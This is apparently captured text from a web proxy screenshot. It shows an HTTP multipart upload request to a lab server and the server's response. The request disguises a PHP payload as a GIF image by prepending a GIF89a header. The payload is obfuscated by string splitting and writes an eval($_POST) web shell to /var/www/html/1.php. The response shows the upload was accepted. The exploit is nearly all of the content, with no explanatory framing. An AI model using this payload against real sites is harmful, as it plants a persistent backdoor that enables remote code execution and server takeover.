 Send Cancel < >
Request
Pretty Raw Hex \n
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.56.16/?page=upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=t78dashqq2abmcgs7uensobuk0
14 Connection: close
15
16 ------WebKitFormBoundary6AXLliQhVSFuHfY3
17 Content-Disposition: form-data; name="file";
filename="create1.gif"
18 Content-Type: image/gif
19
20 GIF89a
21 <?php
22 $a = '<?ph'.'p ev'.'al($_PO'.'ST[1]);?>';
23 file_put_contents('/var/www/html/1.php',$a);
24 ?>
25
26 ------WebKitFormBoundary6AXLliQhVSFuHfY3
27 Content-Disposition: form-data; name="submit"
28
29 Upload
30 ------WebKitFormBoundary6AXLliQhVSFuHfY3--
31
Search 0 highlights
Response
Pretty Raw Hex Render \n
Login
</a>
] [ <a href="?page=upload">
Upload
</a>
]
20 <hr/>
<br/>
21 <html>
22 <body>
23 <form action='' method='post' enctype='
multipart/form-data'>
24 <input type='file' name='file' id='file'
/>
25 <input type='submit' name='submit' value
='Upload'/>
26 </form>
27 </body>
28 </html>
29 <img src="
upload/f777042ebce5a06f6dbeb0c693b5ebec.gif">
<br />
</center>
30 </body>
31 </html>
Search 0 highlights